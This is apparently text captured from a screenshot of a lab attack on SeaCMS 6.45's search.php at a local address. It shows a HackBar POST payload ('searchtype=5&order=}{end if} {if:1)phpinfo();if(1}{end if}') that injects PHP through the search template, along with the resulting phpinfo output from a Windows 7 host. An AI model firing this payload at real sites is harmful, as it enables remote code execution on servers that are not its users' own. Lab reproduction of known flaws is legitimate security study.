 192.168.247.134/seacms645/upload/search.php
PHP Version 5.4.45
php
System Windows NT BANTIAN-PC 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
Command without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\Windows
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.247.134/seacms645/upload/search.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
searchtype=5&order=}{end if} {if:1)phpinfo();if(1}{end if}